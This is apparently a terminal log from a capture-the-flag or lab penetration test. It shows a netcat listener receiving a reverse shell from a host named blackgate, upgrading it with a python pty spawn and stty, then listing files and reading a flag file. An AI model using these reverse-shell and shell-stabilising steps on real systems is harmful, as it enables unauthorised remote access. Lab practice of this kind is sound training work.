 └─$ rlwrap nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.45.193] from (UNKNOWN) [192.168.222.176] 48898
python3 -c 'import pty;pty.spawn("/bin/bash")'
prudence@blackgate:/tmp$
zsh: suspended  rlwrap nc -lvnp 4444
┌──(kali㉿kali)-[~]
└─$ stty raw -echo;fg
[1]  + continued  rlwrap nc -lvnp 4444
prudence@blackgate:/tmp$ ls
ls
exp_lin.so
netplan_2uepyvmf
netplan_nq_uysjl
shell
snap.lxd
systemd-private-22aa95017101475caf829f1e7d52b659-systemd-logind.service-D5tCOg
systemd-private-22aa95017101475caf829f1e7d52b659-systemd-resolved.service-nWIyDg
systemd-private-22aa95017101475caf829f1e7d52b659-systemd-timesyncd.service-e39Z3e
vmware-root_706-2999067613
prudence@blackgate:/tmp$ ls /home
ls /home
prudence
prudence@blackgate:/tmp$ cat /home/prudence/local.txt
cat /home/prudence/local.txt
0b302ce6827ed9e195e96c1b45cf523c
prudence@blackgate:/tmp$